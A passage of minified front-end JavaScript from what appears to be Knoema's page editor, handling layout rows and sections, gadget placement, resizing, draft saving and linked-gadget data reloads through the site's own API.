.ghost-section:first"),u=t.css("z-index"),i=n.parent(".ghost-row");n.css("z-index",u);t.css("z-index",r);n.find(".section-highlighter").hide();t.find(".section-highlighter").hide();t.insertBefore(n);this.onSectionsChanged(i);this.addResizeToSections(i);n.trigger("resizedWidth");t.trigger("resizedWidth")},t.prototype.changeSectionWidth=function(n,t){var i=n.nextAll(" .ghost-section:first"),e=n.parent(".ghost-row"),r,u,f,o;i.length===0&&(i=n.prevAll(".ghost-section:first"));r=0;u=e.children(".ghost-section");u.length>2&&u.each(function(t,u){var f=$(u);f.is(n)||f.is(i)||(r+=Number(f.find(".section-width-val").val()))});f=75-r;t>f?t=f:t<25&&(t=25);o=100-r-t;this.setSectionWidth(n,t);this.setSectionWidth(i,o);this.onSectionsChanged(e)},t.prototype.deleteSection=function(n){var i=this,t=n.parent(".ghost-row"),r;if(t.children(".ghost-section").length>1){n.find(".gadget-container").each(function(n,t){i.removeGadget($(t))});n.remove();r=t.children(".ghost-section").length;this.setSectionWidth(t.children(".ghost-section"),100/r);this.onSectionsChanged(t)}else t.next(".row-delimeter").remove(),t.find(".gadget-container").each(function(n,t){i.removeGadget($(t))}),t.remove();this.onRowsChanged()},t.prototype.addRowControls=function(n){var t=this,u=$.tmpl("Tmpl-knoema-page-gadgethost-row-delimeter",{addTopControl:!1}),r,i;u.insertAfter(n);r=$.tmpl("Tmpl-knoema-page-gadgethost-row-controls");n.append(r);this.onRowsChanged();this.initSections(n);i=n.find(".row-height-val");i.val(n.outerHeight());i.change(function(){var r=Number(i.val());t.changeRowHeight(n,r)});this.addResizeToSections(n);n.on("click",".add-row",function(){t.addRow(n)});n.on("click",".add-section",function(i){var r=$(i.target),u;(r.is(".add-section")||(r=r.parent(".add-section")),u=n.children(".ghost-section"),u.length===4||u.find(".left").length>0)||t.addSection(r.parent(".ghost-row"),r.hasClass("add-left"))});n.on("click",".same-section-width",function(){t.makeSectionsEqual(n)});n.on("click",".swap-rows",function(){t.swapRows(n)});n.on("click",".swap-sections",function(n){t.swapSections($(n.target).parents(".ghost-section"))});n.on("change",".section-width-val",function(n){var i=$(n.target).parents(".ghost-section"),r=Number(i.find(".section-width-val").val());t.changeSectionWidth(i,r)});n.on("focusin",".section-width-val, .row-height-val",function(n){$(n.target).parent().addClass("focused")});n.on("focusout",".section-width-val, .row-height-val",function(n){$(n.target).parent().removeClass("focused")});n.on("mouseover",".row-size, .row-height-handle, .same-section-width",function(){t.changeRowHighlight(n)});n.on("mouseleave",".row-size, .row-height-handle, .same-section-width",function(){t.changeRowHighlight(n,!0)});n.on("mouseover",".swap-rows",function(){var i=n.nextAll(".ghost-row:first");t.changeRowHighlight(n);t.changeRowHighlight(i)});n.on("mouseleave",".swap-rows",function(){var i=n.nextAll(".ghost-row:first");t.changeRowHighlight(n,!0);t.changeRowHighlight(i,!0)});n.on("mouseover",".swap-sections",function(n){var t=$(n.target).parents(".ghost-section"),i=t.nextAll(" .ghost-section:first");t.find(".section-highlighter").show();i.find(".section-highlighter").show()});n.on("mouseleave",".swap-sections",function(n){var t=$(n.target).parents(".ghost-section"),i=t.nextAll(" .ghost-section:first");t.find(".section-highlighter").hide();i.find(".section-highlighter").hide()});n.on("click",".delete-section",function(n){var r=$(n.target).parents(".ghost-section"),i=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning"),"class":"page-warning"});i.knDialog({modal:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Delete"),click:function(){t.deleteSection(r);i.dialog("close")}},"cancel"]});i.append($('<p class="first"> '+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to delete this section?")+"<\/p>"));i.append($("<p> "+$.R("~/Js/knoema/Knoema.Page.js","All visualizations in this section will be deleted permanently.")+"<\/p>"))});n.resizable({handles:{s:".row-height-handle"},minHeight:120,maxHeight:this._maxGhostSectionHeight,resize:function(){var t=n.find(".row-height-val");t.val(n.outerHeight());n.children(".ghost-section").outerHeight(n.height()).trigger("resizedHeight")}})},t.prototype.setSectionWidth=function(n,t){t>100||t<0||n.css("width",String(t)+"%").trigger("resizedWidth")},t.prototype.addSectionControls=function(n){n.find(".section-control").remove();var t=$.tmpl("Tmpl-knoema-page-gadgethost-section-controls");n.append(t)},t.prototype.addResizeToSections=function(t){var r=this,f,e,o,i,u;t.children(".ghost-section").length!==4&&(f=Math.ceil(t.width()*.25),t.children(".ghost-section:not(.ui-resizable, .last-row-section)").resizable({handles:n.Utils.isRtl()?{w:".section-width-handle"}:{e:".section-width-handle"},grid:[t.width()*.01,10],start:function(n){i=$(n.target);e=i.outerWidth();var t=e-i.width();u=i.nextAll(" .ghost-section:first");o=u.outerWidth();i.resizable("option","minWidth",f-t);i.resizable("option","maxWidth",e-t+o-f)},resize:function(){var h=i.outerWidth(),t=o+e,s=Math.min(t-f,Math.max(h,f)),c=t-s;i.outerWidth(s);u.outerWidth(c);i.find(".section-width-val").val(r.getSectionWidthProportion(i));u.find(".section-width-val").val(r.getSectionWidthProportion(u));n.Utils.isRtl()&&i.css("left",0);i.trigger("resizedWidth");u.trigger("resizedWidth")},stop:function(){var i=0,u=[],f,n,e,o;for(t.children(".ghost-section").each(function(n,t){var f=$(t),e=r.getSectionWidthProportion(f);i+=e;e!==25?u.push(f):r.setSectionWidth(f,25)}),f=0,i<100&&(f=(100-i)/u.length),n=0,e=u;n<e.length;n++)o=e[n],r.setSectionWidth(o,r.getSectionWidthProportion(o)+f)}}))},t.prototype.onSectionsChanged=function(t){var u=this,i=t.children(".ghost-section"),r;t.find(".same-section-width").toggle(i.length>1&&i.length<4);i.length>1?(t.find(".section-width").css("display","flex"),i.each(function(n,t){var i=$(t);i.find(".section-width-val").val(u.getSectionWidthProportion(i))})):t.find(".section-width").hide();r=0;t.parents("#page-body").children(".ghost-row").each(function(n,i){t.closest($(i)).length&&(r=n+1)});i.each(function(n,t){$(t).find(".delete-section").attr("aria-label",$.R("~/Js/knoema/Knoema.Page.js","Delete section")+" "+(n+1)+" "+$.R("~/Js/knoema/Knoema.Page.js","of row")+" "+r)});i.removeClass("first-row-section last-row-section");i.last().addClass("last-row-section");i.first().addClass("first-row-section");i.length===4?(t.find(".add-section").addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","You have reached a maximum number of sections.")),t.find(".section-width-val").prop("disabled",!0)):i.find(".section.left").length>0?(t.find(".add-section").addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","New section cannot be added as the existing section was split vertically.")),t.find(".section-width-val").prop("disabled",!0)):(t.find(".add-section").removeClass("inactive").prop("disabled",!1),t.find(".section-width-val").prop("disabled",!1));n.Utils.isRtl()?(t.find(".ghost-section .section-highlighter").css("left",13).css("right",10),t.find(".first-row-section .section-highlighter").css("right",0),t.find(".last-row-section .section-highlighter").css("left",0)):(t.find(".ghost-section .section-highlighter").css("left",10).css("right",13),t.find(".first-row-section .section-highlighter").css("left",0),t.find(".last-row-section .section-highlighter").css("right",0));i.length===4?t.find(".ghost-section .section-width-handle").hide():(t.find(".ghost-section .section-width-handle").show(),t.find(".last-row-section .section-width-handle").hide())},t.prototype.getSectionWidthProportion=function(n){var i=n.parent(".ghost-row"),t=Math.round(n.outerWidth()/n.parent(".ghost-row").width()*100);return i.children(".ghost-section").length===3&&t>50&&(t=50),t},t.prototype.onRowsChanged=function(){var n=$(".ghost-row").length;$(".ghost-row").each(function(t,i){var r=$(i),u=r.children(".ghost-section").length,f=t===n-1,e=f?$.R("~/Js/knoema/Knoema.Page.js","Add section below"):$.R("~/Js/knoema/Knoema.Page.js","Add section between");r.find(".same-section-width").toggle(u>1&&u<4);r.find(".swap-rows").toggle(!f);r.find(".add-row").attr("aria-label",e).attr("title",e)});$("#page-body .ghost-row").removeClass("last-row").last().addClass("last-row")},t.prototype.enableSectionResizing=function(){var t=this,i=$("#page-body"),n=120;$("#site-main").on("resizedHeight",".section",function(i){var r=$(i.target),u=r.height();if(i.target===i.currentTarget){var o=r.data("proportion")||.5,f=Math.floor(u*o),e=u-f;u>=2*n&&(f<n?(f=n,e=u-f):e<n&&(e=n,f=u-e));r.children(".left,.right").setSectionHeight(u).trigger("resizedHeight");r.children(".top").setSectionHeight(f);r.children(".bottom").setSectionHeight(e);(r.parents(".left, .right").is(".section")||r.is(".left, .right"))&&r.children(".top").resizable("option","maxHeight",u-r.children(".bottom").data("minHeight"));r.children(".top,.bottom").trigger("resizedHeight")}t.updateEmptyGadgets()});$("#page-body").on("resizedHeightForTop",".section",function(n,i){var r,u;if(n.target===n.currentTarget){r=$(n.target);u=r.height();r.children(".left,.right").setSectionHeight(u).trigger("resizedHeight");r.data("proportion",r.children(".top").outerHeight()/u);var e=r.data("proportion")||.5,f=Math.floor(u*e),o=u-f;i.parents(".bottom").toArray().indexOf(r.children(".bottom")[0])>=0?r.children(".top").setSectionHeight(f).trigger("resizedHeightForTop",[i]):r.children(".bottom").setSectionHeight(o).trigger("resizedHeightForTop",[i])}t.updateEmptyGadgets()});$("#page-body").on("resizedWidth",".section",function(n){if(n.target===n.currentTarget){var i=$(n.target),r=i.width(),f=i.data("proportion")||.5,u=Math.floor(r*f),e=r-u;i.children(".top,.bottom").setSectionWidth(r).trigger("resizedWidth");i.children(".left").setSectionWidth(u);i.children(".right").setSectionWidth(e);i.children(".left").resizable("option","maxWidth",r-i.children(".right").data("minWidth"));i.children(".left,.right").trigger("resizedWidth")}t.updateEmptyGadgets()});this._calculateMinDimensionForSections();$(".top").sectionResizable();$(".left").leftResizable();i.on("mouseup",function(){$(".align-bottom, .align-right").find("div").hide()});t.setAlignLine();$(".section").each(function(){var n=$(this);n.children(".top").length>0&&n.data("proportion",n.children(".top").outerHeight()/n.height())})},t.prototype.setAlignLine=function(){$(".align-bottom, .align-right").remove();$(".section").each(function(){var n=$(this);(n.is(".top")||n.is(".ghost-section"))&&n.append('<div class="align-bottom"><div><\/div><\/div>');n.is(".left")&&n.append('<div class="align-right"><div><\/div><\/div>')})},t.prototype.setRollingHandlersForAutoSave=function(){var n,t=function(){typeof n=="number"&&window.clearTimeout(n);n=window.setTimeout(function(){$("body").trigger("saveDraft")},500)};$("#page-header-title-editor").bind("keyup",t)},t.prototype.getDatasetIds=function(n){var i=[],u,t,f,r;n=!!n;for(u in this._gadgets)if(t=this._gadgets[u].getDataDescriptor(),t&&t.Dataset&&$.inArray(t.Dataset,i)===-1)i.push(t.Dataset);else if(!n&&t&&t.Datasets&&t.Datasets.length>0)for(f in t.Datasets)r=t.Datasets[f],$.inArray(r,i)===-1&&i.push(r);return i},t.prototype.getContent=function(){var n={};return n.gadgets={},n.parameters=this._parameters,n.theme=this._customBannerThemeId,this.eachGadget(function(t){n.gadgets[t.getContainer().id]=t.serialize()}),JSON.stringify(n)},t.prototype.getExportablePageContent=function(t){var i={},r,u;if(i.gadgets={},i.parameters=this._parameters,i.theme=this._customBannerThemeId,this.eachGadget(function(n){var r=n.getExportOptions(t);r&&r.fileFormatSupported&&(i.gadgets[n.getContainer().id]=n.getExportableContent())}),this._tabSections&&(i.tabs=this._tabSections.map(function(n){return n.save(!0)})),this.IsIndex()){if(i.title={text:this._indexDescriptor.title,isAuto:!0},i.dataDescriptor=this._indexDescriptor.descriptor,i.indexData=this._indexDescriptor.tuples,i.gadgetClass="Knoema.Chart",i.position=0,this.gadgetCount()>0)for(r in i.gadgets){u=n.Utils.objectClone(i.gadgets[r].viewState);i.viewState=u;i.viewState.chartType="line";i.viewState.seriesLevelOptions&&(i.viewState.seriesLevelOptions[0].seriesId="Index");i.viewState.theme=this._customBannerThemeId;break}}else this.IsRegression()&&(i.title={text:this._regressionDescriptor.title,isAuto:!0},i.regression={Title:this._regressionDescriptor.regression.Title,Descriptor:this._regressionDescriptor.regression.Descriptor,Tuples:this._regressionDescriptor.regression.Tuples},i.coefficient={Title:this._regressionDescriptor.coefficient.Title,Descriptor:this._regressionDescriptor.coefficient.Descriptor,Tuples:this._regressionDescriptor.coefficient.Tuples},i.estimate={Title:this._regressionDescriptor.estimate.Title,Descriptor:this._regressionDescriptor.estimate.Descriptor,Tuples:this._regressionDescriptor.estimate.Tuples},i.correlation={Title:this._regressionDescriptor.correlation.Title,Descriptor:this._regressionDescriptor.correlation.Descriptor,Tuples:this._regressionDescriptor.correlation.Tuples},i.gadgetClass="Knoema.Chart",i.position=0,i.viewState={precision:this._regressionDescriptor.precision});return i},t.prototype._splitLeafSectionVertically=function(n,t){var i=this,e,h,l,a=function(){t.append('<div class="left section"><\/div> <div class="right section"><\/div>');var n=t.children(".left"),r=t.children(".right");n.outerWidth("50%").setSectionHeight(e);r.outerWidth("50%").setSectionHeight(e);i._calculateMinDimensionForSections();n.leftResizable();i._setMinMaxResizeDimensionsForSections()},o,r,c,u,f,s;t&&t.width()>400&&(e=t.height(),o=t.width(),h=Math.floor(o/2),l=o-h,r=t.find(".gadget-container").detach(),c=i.findGadget(r),a(),u=t.children(".left"),f=t.children(".right"),c.getGadget()?n==="retain-left"?(u.append(r),i.addGadget(f[0]),r.find(".visualization").trigger("resize")):n==="retain-right"?(i.addGadget(u[0]),f.append(r),r.find(".visualization").trigger("resize")):(i.removeGadget(r),i.addGadget(u[0]),i.addGadget(f[0])):(u.append(r),i.addGadget(f[0]),$(t).trigger("saveDraft")),i.setAlignLine());s=t.parents(".ghost-row");this.onSectionsChanged(s);return this.updateTabBtn(s),!1},t.prototype._splitLeafSectionHorizontally=function(n,t){var i=this,e,o,h,a=function(){t.append('<div class="top section"><\/div> <div class="bottom section"><\/div>');var n=t.children(".top"),r=t.children(".bottom");n.setSectionWidth(e).setSectionHeight(o);r.setSectionWidth(e).setSectionHeight(h);i._calculateMinDimensionForSections();n.sectionResizable();i._setMinMaxResizeDimensionsForSections()},s,r,c,u,f,l;return t&&t.height()>400&&(s=t.height(),e=t.width(),o=Math.floor(s/2),h=s-o,r=t.find(".gadget-container").detach(),c=i.findGadget(r),a(),u=t.children(".top"),f=t.children(".bottom"),c.getGadget()?n==="retain-top"?(u.append(r),i.addGadget(f[0]),r.find(".visualization").trigger("resize")):n==="retain-bottom"?(i.addGadget(u[0]),f.append(r),r.find(".visualization").trigger("resize")):(i.removeGadget(r),i.addGadget(u[0]),i.addGadget(f[0])):(u.append(r),i.addGadget(f[0])),$(t).trigger("saveDraft")),l=t.parents(".ghost-row"),this.updateTabBtn(l),i.setAlignLine(),!1},t.prototype.updateTabBtn=function(n){var t=n.find(".add-new-tab");t.each(function(n,t){var r=$(t),i=r.parents(".section:first");i.hasClass("left")||i.hasClass("right")||i.hasClass("top")||i.hasClass("bottom")?r.addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","Tabs can be used only for unsplit sections")):r.removeClass("inactive").prop("disabled",!1).attr("title",$.R("~/Js/knoema/Knoema.Page.js","Add a tab"))})},t.prototype.splitLeafSection=function(t){var s=$(t.target||t.srcElement),r=s.closest(".section"),u=this,e=n.Utils.isCommunity(),h=r.find(".gadget-container"),c=u.findGadget(h),l=r.parents(".ghost-row"),o=l.children(".ghost-section").length,f=c.getGadget();if(!f&&o>1&&r.height()>400){this._splitLeafSectionHorizontally("retain-top",r);return}var i=$(n.Utils.buildHTML("div",{title:$.R("~/Js/knoema/Knoema.Page.js","Split placeholder"),"class":"dlg-select-layout"})),a=$(window).height()>450?($(window).height()-450)/2:0,v=[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var t=$("input[name=layout]:checked",i).val(),n;t==="horizontal"&&r.height()>400?(n=i.find("#horizontal-split-options input:checked").val(),u._splitLeafSectionHorizontally(n,r)):t==="vertical"&&r.width()>400&&(n=i.find("#vertical-split-options input:checked").val(),u._splitLeafSectionVertically(n,r));u.updateEmptyGadgets();u.deleteButtonDeleteForOneEmptyGadget();$(this).remove()}},{text:$.R("~/Js/knoema/Knoema.Page.js","Cancel"),click:function(){$(this).dialog("close")},"class":"close-button"}];i.knDialog({dialogClass:e?null:"v7",modal:!0,resizable:!1,width:420,position:e?"center":["center",a],buttons:v});i.on("click",".layout-placeholder",function(n){$(n.currentTarget).prev().prop("checked",!0).change()});i.on("change","input[name=layout]",function(n){var t=$(n.currentTarget);i.find(".split-options,.split-warning").hide();t.val()==="horizontal"?f&&r.height()>400?i.find("#horizontal-split-options").show():r.height()<=400&&i.find("#horizontal-split-warning").show():f&&r.width()>400?i.find("#vertical-split-options").show():r.width()<=400&&i.find("#vertical-split-warning").show()});$.tmpl("Tmpl-page-section-split-options",{hideSplitOptions:o>1}).appendTo(i);$("#horizontal-split",i).prop("checked",!0);$("#horizontal-split",i).trigger("change")},t.prototype.deleteButtonDeleteForOneEmptyGadget=function(){$(".ghost-row").find(".empty-gadget").each(function(n,t){var i=$(t),r=i.parents(".ghost-section");r.find(".gadget-container").length===1?i.addClass("without-delete"):i.removeClass("without-delete")})},t.prototype.deleteLeafSection=function(t){var e=$(t.target||t.srcElement),u=e.closest(".section"),l=u.parents(".ghost-row"),o=this,s=u.parents(".page-tab"),a,v,r,c;if(s.length>0){var y=s.parents(".tabs-section"),p=s.data("component-index"),w=y.attr(n.PageTabs.PageTabsComponent.IdAttrName);this._tabSections.find(function(n){return n.getId()===w}).deleteTab(p);return}var f=u.siblings(".section"),i=u.parent(".section"),h=e.closest(".top"),b=e.closest(".section").find(".gadget-container").length>1;f.length>0&&i.length>0&&(o.removeGadget(u.find(".gadget-container")),f.find(".section").length===0?(a=f.find(".gadget-container").detach(),i.find(".section").remove(),i.append(a)):(v=f.data("proportion"),r=f.children(".section").detach(),i.children(".section").remove(),i.prepend(r),i.data("proportion",v),i.trigger("resizedWidth"),i[0].id==="page-body"&&r.length&&r.each(function(){var n=$(this);n.is(".top, .bottom")?r.width("100%"):n.is(".left, .right")&&r.height("100%");n.trigger("resizedWidth")})),this._calculateMinDimensionForSections(),this._setMinMaxResizeDimensionsForSections(),$(".top").sectionResizable(),i.trigger("resizedHeight"),b&&i.trigger("resizedWidth"),i.find(".visualization").trigger("resize"),c=h.children(".top").height()+h.children(".bottom").data("minHeight"),h.data("minHeight",c).resizable("option","minHeight",c),o.setAlignLine(),o.updateEmptyGadgets(),i.trigger("saveDraft"));this.deleteButtonDeleteForOneEmptyGadget();this.updateTabBtn(l);this.onSectionsChanged(l)},t.prototype.loadGadgetsOnParamChange=function(t,i,r){var h=this,c=function(n,t){var r,i;for(r in h._parameters)if(i=h._parameters[r],i.dimensionId===t&&(i.datasetId===n||t==="Time"))return i.gadgets;return null},y,l,a,p,f,w,s,u,v,b,k,o,e;if(i||!this._paramCombosManager||this._paramCombosManager.getCount()!==0)if(i){if(y=!1,l=n.Utils.getQSParameterization(this._parameters),l&&l.length>0)for(a=0,p=l;a<p.length;a++)if(u=p[a],u.dimensionId.toLocaleLowerCase()==="time"){y=!0;break}if(f=n.Utils.getParamsNames(this._parameters),f.length===0&&this._queryStringParams&&(f=this._queryStringParams.split("&")),f.length===0&&this._hashParams&&(f=this._hashParams.split("&")),f.length!==0){for(w=[],o=0;o<this._parameters.length;o++)u=this._parameters[o],v=void 0,v=u.datasetId==="VirtualDataset"?{datasetId:u.alldatasetIds[0],dimensionId:u.dimensionId,isVirtualDataset:!0}:{datasetId:u.datasetId,dimensionId:u.dimensionId,isVirtualDataset:!1},u.dimensionId==="Time"?(s=v,y&&f.splice(o,1)):w.push(v);n.Utils.apiPost("/api/1.0/meta/datasetmemberinfo",{paramsInfo:w,members:f},function(i){var v=function(t,i){var u=n.Utils.strEquals(i.memberName,t),r;if(u)return!0;if(i.fields===null)return!1;for(r in i.fields)if(i.fields[r]===t)return!0;return!1},e,l,a,u,f,o;if(i==null&&!s)return!1;for(typeof i=="string"&&(i=[]),i=i||[],e=n.Utils.getQSParameterization(h._parameters),l=[],o=0;o<i.length;o++){for(a=i[o],u=0;u<e.length;u++)f=null,a.dimensionId===e[u].dimensionId&&v(e[u].member,a)&&(f=a),e[u].dataset&&a.datasetId!==e[u].dataset&&(f=null),f!=null&&l.push(f);a.gadgets=c(a.datasetId,a.dimensionId)}if(s)for(u=0;u<e.length;u++)s.dimensionId!==e[u].dimensionId||e[u].dataset&&s.datasetId!==e[u].dataset||(f=s,f.datasetId="VirtualDataset",f.memberKey=e[u].member,f.memberName=e[u].member,f.gadgets=c(f.datasetId,f.dimensionId),l.push(f));for(o=0;o<l.length;o++)l[o].gadgets=c(l[o].datasetId,l[o].dimensionId);h.loadGadgetsOnParamChangeProxy(t,l,r)})}else $.isFunction(r)&&r()}else if(this._paramCombosManager){b=this._paramCombosManager.getCurrentState();k=[];for(o in b)e=b[o],k.push({datasetId:e.datasetId,dimensionId:e.dimensionId,memberKey:e.member,memberName:e.memberName,isSpecialDimension:e.isSpecialDimension,gadgets:c(e.datasetId,e.dimensionId)});this.loadGadgetsOnParamChangeProxy(t,k,r)}else $.isFunction(r)&&r()},t.prototype._removeDraftIdFromLocalStorage=function(){var t,n,i;Modernizr.localstorage&&(t=this.getId(),localStorage.removeItem(t),n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0&&$.inArray(t,n)>-1&&(i=$.inArray(t,n),n.splice(i,1),localStorage.setItem("drafts",JSON.stringify(n))))},t.prototype.setClearDraft=function(){if(this._isDraft)if($("#origin-document-name").length>0)this._needToDeleteTempDocument&&$.ajax({url:"/document/deletedraft?id="+this.getId(),async:!1});else if(Modernizr.localstorage){var n=localStorage.getItem("clearDraft"),t=[];n&&n!=="undefind"&&(t=JSON.parse(n));t.push(this.getId());localStorage.setItem("clearDraft",JSON.stringify(t))}},t.prototype.checkToClearDraft=function(){var n,i,t,r,u;if(Modernizr.localstorage){if(n=localStorage.getItem("clearDraft"),i=[],n&&n!=="undefind")i=JSON.parse(n);else return;for(t=0,r=i;t<r.length;t++)u=r[t],$.ajax({url:"/page/clearDraft?id="+u,async:!1});localStorage.removeItem("clearDraft")}},t.prototype._addDraftIdToLocalStorage=function(){var t,n,i;Modernizr.localstorage&&(t=this.getId(),localStorage.setItem(t,"draft"),n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0?(i=$.inArray(t,n),i===-1&&(n.push(t),localStorage.setItem("drafts",JSON.stringify(n)))):localStorage.setItem("drafts",JSON.stringify([t])))},t.prototype._calculateMinHeightForSections=function(n){var e=n.children(".left").length>0,o=n.children(".top").length>0,t=120,i,r,u,f;return e?(i=this._calculateMinHeightForSections(n.children(".left")),r=this._calculateMinHeightForSections(n.children(".right")),t=r>i?r:i):o&&(u=this._calculateMinHeightForSections(n.children(".top")),f=this._calculateMinHeightForSections(n.children(".bottom")),t=u+f),n.data("minHeight",t),t},t.prototype._setMinMaxResizeDimensionsForSections=function(){$(".top, .bottom").each(function(){var n=$(this),t=n.parent(),i;n.resizable("option",{minHeight:n.data("minHeight")||120});i=n.height();(n.parents(".left, .right").is(".section")||n.is(".left, .right"))&&(n.children(".top").resizable("option","maxHeight",i-n.children(".bottom").data("minHeight")),n.resizable("option","maxHeight",t.height()-t.children(".bottom").data("minHeight")))});$(".left").each(function(){var n=$(this),t=n.parent();n.resizable("option",{maxWidth:t.width()-t.children(".right").data("minWidth"),minWidth:n.data("minWidth")||200})})},t.prototype._calculateMinWidthForSections=function(n){var e=n.children(".left").length>0,o=n.children(".top").length>0,t=200,u,f,i,r;return e?(u=this._calculateMinWidthForSections(n.children(".left")),f=this._calculateMinWidthForSections(n.children(".right")),t=u+f):o&&(i=this._calculateMinWidthForSections(n.children(".top")),r=this._calculateMinWidthForSections(n.children(".bottom")),t=i>r?i:r),n.data("minWidth",t),t},t.prototype._calculateMinDimensionForSections=function(){var n=this;$("#page-body .ghost-row").each(function(t,i){$(i).resizable("option","minHeight",n._calculateMinHeightForSections($(i).children(".section")));n._calculateMinWidthForSections($(i).children(".section"))})},t.prototype.removeGadgetLink=function(n){var i={},t,r;for(t in this._gadgetLinks)for(r in this._gadgetLinks[t])r!==n&&(i[t]=i[t]||{},i[t][r]=this._gadgetLinks[t][r]);this._gadgetLinks=i},t.prototype.getGadgetLink=function(n){var i={},t,r;for(t in this._gadgetLinks)for(r in this._gadgetLinks[t])if(r===n)return i.masterId=t,i.dataset=this._gadgetLinks[t][r].dataset,i.dimension=this._gadgetLinks[t][r].dimension,i},t.prototype._handleMasterGadgetClick=function(t,i,r,u,f){var e=this,o=function(n,t,i){var r,f,u;for(r in n)if(n[r].datasetId===t&&n[r].mergedMembers&&n[r].mergedMembers.length>0)for(f in n[r].mergedMembers)if(u=n[r].mergedMembers[f],u.id.toString()===i.toString()||u.key.toString()===i.toString())return u.id},s=function(){n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r+"/mergedmembers/"+u,{memberKey:f}),function(t){var tt=e.findGadget($("#"+i)),k="",a,s,h,p,d,l,c,w,b,g,v,nt,y;t&&typeof t!="string"&&t.length>0&&(k=n.Utils.getSpecialDimensionName(t[0].specialDimension).toLowerCase());a=e._gadgetLinks[i];for(s in a)if(h=a[s].dimension.toLowerCase(),p=a[s].dataset,h==="time"&&h===u)c=e.findGadget($("#"+s)),c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f,specialDimensionId:null}]);else if(p==="VirtualDataset"&&h===k)t.length>0&&(d=o(t,r,f),c=e.findGadget($("#"+s)),c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:null,specialDimensionId:d}]));else if(p===r&&h===u){if(l=parseInt(f),c=e.findGadget($("#"+s)),l<0){w=tt.getDataDescriptor();b=w.Header.concat(w.Stub);for(g in b)if(v=b[g],v.DimensionId===h)for(nt in v.Members)if(y=v.Members[nt],n.Utils.isCalculatedMember(y)&&y.Key.toString()===l.toString()){l=y;break}}c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:l,specialDimensionId:null}])}})},h=function(t){var o=e._gadgetLinks[i],s=function(s){var h=o[s].dimension.toLowerCase(),y=o[s].dataset,p=e.findGadget($("#"+s)),c,w,d,l,g,a,v,nt;if((y===r||h==="time")&&h===u.toLowerCase())if(h==="time")p.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f,specialDimensionId:null}]);else{if(c=parseInt(f),w=e.findGadget($("#"+s)),c<0){var tt=e.findGadget($("#"+i)),b=tt.getDataDescriptor(),k=b.Header.concat(b.Stub);for(d in k)if(l=k[d],l.DimensionId===h)for(g in l.Members)if(a=l.Members[g],n.Utils.isCalculatedMember(a)&&a.Key.toString()===c.toString()){c=a;break}}w.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:c,specialDimensionId:null}])}else v=_.findIndex(t.items,{key:parseInt(f)}),v>-1&&(nt=t.items[v],n.Utils.apiGet("/api/1.0/meta/dataset/"+y+"/dimension/"+h,function(n){var i=_.findIndex(n.items,function(n){return n.name.toLowerCase()===nt.name.toLowerCase()}),f;i>-1?(f=t.items[i],p.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f.key,specialDimensionId:null}])):console.error("Slave gadget doesn't have this dimension")}))};for(var h in o)s(h)};n.Utils.apiGet("/api/1.0/meta/dataset/"+r+"/dimension/"+u,function(n){if(!e._gadgetLinks||!e._gadgetLinks[i]){console.error("Gadget links not defined");return}n.specialDimension?s():h(n)})},t.prototype._getCurrentState=function(){var n={};return n.gadgets={},n.parameters=this._parameters,n.theme=this._customBannerThemeId,n.userBannerImage=this._userBannerImage,n.gadgetLinks=this._gadgetLinks,n.pageLinks=this._pageLinks,n.index={},n.index.fillPage=null,n.hideGadgetBorder=this._hideGadgetBorder,n.showSectionPaddings=this._showSectionPaddings,n.tabs=this._tabSections.map(function(n){return n.save()}),this._infographicsImage&&(n.infographicsImage=this._infographicsImage),this.IsIndex()?this._setCurrentStateForIndexBuilder(n):this.IsRegression()&&this._setCurrentStateForRegression(n),this.eachGadget(function(t){n.gadgets[t.getContainer().id]=t.serialize()}),{content:JSON.stringify(n),title:$("#page-header-title-editor").val(),description:$(this.isWikiPage()?"#page-description":"#page-description .page-description-content").html(),layout:this.getLayoutHtml(),datasets:this.getDatasetIds().join(","),id:this.getId()}},t.prototype._setCurrentStateForIndexBuilder=function(n){var i={},r={},t={},u=null;this._indexDescriptor!=null&&(this._indexDescriptor.indexInfo.index!=null&&this._indexDescriptor.indexInfo.index.indexInfo!=null&&(i=this._indexDescriptor.indexInfo.index.indexInfo),this._indexDescriptor.clearTitles!=null&&(r=this._indexDescriptor.clearTitles),this._indexDescriptor.weightRawData!=null&&(t=this._indexDescriptor.weightRawData),u=this._indexDescriptor.memberForWeight);n.pageType="index";n.index.datePeriod={min:+$("input#StartDataPoint").val(),max:+$("input#EndDataPoint").val()};n.index.memberForWeight=u;n.index.indexTheme=$("input#Theme").val();n.index.indexInfo={};this._isEditing?this.eachGadget(function(i){var u=i.getId();n.index.indexInfo[u]={weight:$.isArray(t[u])?t[u]:+$(".weight-wrapper input[data-gadget-id="+u+"]").get(0).value,transform:$("select.transform[data-gadget-id="+u+"]").get(0).value,lag:$("select.lag[data-gadget-id="+u+"]").get(0).value,clearTitle:r[u]}}):n.index.indexInfo=i;this.gadgetCount()>0&&(n.index.fillPage="PageIsFilled")},t.prototype._setCurrentStateForRegression=function(n){n.pageType="regression";this._regressionDescriptor&&(n.regression={descriptor:this._regressionDescriptor.mainChartDescriptor,data:this._regressionDescriptor.regressionRequest,titles:this._regressionDescriptor.titles,slider:this._regressionDescriptor.sliderPosition,gadgets:this._regressionDescriptor.gadgetsLimits,criterion:this._regressionDescriptor.criterionLimits,theme:$("input#Theme").val()},this._regressionDescriptor.mainChartDescriptor&&(n.regression.fillPage="PageIsFilled"))},t.prototype.loadData=function(t,i){return n.Utils.apiPost("/api/1.0/data/get",t,i)},t.prototype.loadPivotData=function(t,i){return 